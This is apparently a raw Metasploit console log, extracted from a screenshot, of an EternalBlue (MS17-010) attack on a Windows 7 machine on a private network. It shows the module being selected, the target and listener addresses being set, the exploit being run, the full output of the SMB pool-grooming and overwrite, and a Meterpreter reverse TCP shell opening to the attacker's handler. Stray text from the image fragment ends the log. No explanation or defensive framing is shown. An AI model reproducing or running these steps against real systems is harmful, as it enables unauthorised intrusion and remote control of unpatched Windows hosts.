 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.188.2
RHOST ⇒ 192.168.188.2
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 172.19.138.213
LHOST ⇒ 172.19.138.213
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Home
[*] Started reverse TCP handler on 172.19.138.213:4444
[*] 192.168.188.2:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.188.2:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.188.2:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.188.2:445 - The target is vulnerable.
[*] 192.168.188.2:445 - Connecting to target for exploitation.
[+] 192.168.188.2:445 - Connection established for exploitation.
[+] 192.168.188.2:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.188.2:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.188.2:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.188.2:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.188.2:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.188.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.188.2:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.188.2:445 - Sending all but last fragment of exploit packet
[*] 192.168.188.2:445 - Starting non-paged pool grooming
[+] 192.168.188.2:445 - Sending SMBv2 buffers
[+] 192.168.188.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.188.2:445 - Sending final SMBv2 buffers.
[*] 192.168.188.2:445 - Sending last fragment of exploit packet!
[*] 192.168.188.2:445 - Receiving response from exploit packet
[+] 192.168.188.2:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.188.2:445 - Sending egg to corrupted connection.
[*] 192.168.188.2:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.19.132.216
[*] Meterpreter session 1 opened (172.19.138.213:4444 → 172.19.132.216:49165) at 2023-05-13 17:28:47 -0400
[+] 192.168.188.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.188.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.188.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI LIN
the quieter you become, the more you a